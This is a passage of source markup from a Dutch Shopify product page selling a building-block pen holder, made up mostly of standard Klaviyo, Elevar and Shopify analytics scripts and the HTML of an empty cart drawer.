        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Gele spons pennenbakje | Bouwsteentjes",
          ProductID: 8448594444628,
          Categories: ["Alle producten","Bouwsteentjes","Cartoons"],
          ImageURL: "https://bouwpakket.com/cdn/shop/files/gele-spons-pennenbakje-bouwblokjes-649_grande.jpg?v=1762511428",
          URL: "https://bouwpakket.com/products/gele-spons-pennenbakje",
          Brand: "Bouwpakket.com",
          Price: "€54,95",
          Value: "54,95",
          CompareAtPrice: "€75,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
  const configUrl = "/a/elevar/static/configs/5fd36ac1912a033bde0e27b73b88c2821f0d96cb/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "1213759703",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"EUR",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"EUR",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"EUR",defaultVariant: {id:"18446",name:"Gele spons pennenbakje | Bouwsteentjes",
        brand:"Bouwpakket.com",
        category:"bouwsteentjes",
        variant:"Default Title",
        price: "54.95",
        productId: "8448594444628",
        variantId: "46722394849620",
        compareAtPrice: "75.0",image:"\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428",url:"\/products\/gele-spons-pennenbakje?variant=46722394849620"},items: [{id:"18446",name:"Gele spons pennenbakje | Bouwsteentjes",
          brand:"Bouwpakket.com",
          category:"bouwsteentjes",
          variant:"Default Title",
          price: "54.95",
          productId: "8448594444628",
          variantId: "46722394849620",
          compareAtPrice: "75.0",image:"\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428",url:"\/products\/gele-spons-pennenbakje?variant=46722394849620"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019af3d0-b8e4-746b-b552-56f818611a5c/essential-countdown-timer-54/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50821595313,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50821595313,storefrontBaseUrl: "https://bouwpakket.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3039658324","configuration":"{\"accountID\":\"XTB4Ve\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1236468052","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-5DG9XLW\\\",\\\"google_tag_ids\\\":[\\\"GT-5DG9XLW\\\"],\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"894697812","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"334659924","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/5fd36ac1912a033bde0e27b73b88c2821f0d96cb\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"162464084","configuration":"{\"tagID\":\"2612740411775\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"90964308","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Elevar"},{"id":"110297428","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Script"},{"id":"110330196","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Conversion booster"},{"id":"110362964","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - GA4"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bouwpakket.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"modelset.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/bouwpakket.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":54.95,"currencyCode":"EUR"},"product":{"title":"Gele spons pennenbakje | Bouwsteentjes","vendor":"Bouwpakket.com","id":"8448594444628","untranslatedTitle":"Gele spons pennenbakje | Bouwsteentjes","url":"\/products\/gele-spons-pennenbakje","type":"bouwsteentjes"},"id":"46722394849620","image":{"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428"},"sku":"18446","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://bouwpakket.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"50821595313","storefrontBaseUrl":"https:\/\/bouwpakket.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":54.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Gele spons pennenbakje | Bouwsteentjes\",\"vendor\":\"Bouwpakket.com\",\"id\":\"8448594444628\",\"untranslatedTitle\":\"Gele spons pennenbakje | Bouwsteentjes\",\"url\":\"\/products\/gele-spons-pennenbakje\",\"type\":\"bouwsteentjes\"},\"id\":\"46722394849620\",\"image\":{\"src\":\"\/\/bouwpakket.com\/cdn\/shop\/files\/gele-spons-pennenbakje-bouwblokjes-649.jpg?v=1762511428\"},\"sku\":\"18446\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8448594444628,"gid":"gid:\/\/shopify\/Product\/8448594444628","vendor":"Bouwpakket.com","type":"bouwsteentjes","variants":[{"id":46722394849620,"price":5495,"name":"Gele spons pennenbakje | Bouwsteentjes","public_title":null,"sku":"18446"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8448594444628}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50821595313,
      theme_id: 188504932692,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bouwpakket.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bouwpakket.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bouwpakket.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50821595313,"isMerchantRequest":null,"themeId":188504932692,"themeCityHash":"10998648583546964927","contentLanguage":"nl","currency":"EUR","eventMetadataId":"0f092caf-cbbf-4a9e-924e-e83324d9237d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8448594444628,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":46722394849620,"productId":8448594444628,"productGid":"gid:\/\/shopify\/Product\/8448594444628","name":"Gele spons pennenbakje | Bouwsteentjes","price":"54.95","sku":"18446","brand":"Bouwpakket.com","variant":null,"category":"bouwsteentjes","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":46722394849620,"productId":8448594444628,"productGid":"gid:\/\/shopify\/Product\/8448594444628","name":"Gele spons pennenbakje | Bouwsteentjes","price":"54.95","sku":"18446","brand":"Bouwpakket.com","variant":null,"category":"bouwsteentjes","nonInteraction":true,"remote":false,"referer":"https:\/\/bouwpakket.com\/products\/gele-spons-pennenbakje"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bouwpakket.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://bouwpakket.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="50821595313"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="188504932692"
  data-theme-name="Shrine"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a><script src="//bouwpakket.com/cdn/shop/t/33/assets/cart.js?v=139383546597281746371761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/product-info.js?v=174806172978439001541761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/product-form.js?v=50618216398228723421761400935" defer="defer"></script>



  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Je winkelwagen"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Je winkelwagen is leeg</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Sluiten"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/collections/all"
                  class="button"
                >
                  Terugkeren naar winkel
                </a>
              
<p class="cart__login-title h3">Heb je een account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> om sneller af te rekenen.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Je winkelwagen</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Sluiten"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Bezig met laden...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotaal</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Bijwerken
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Afrekenen
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
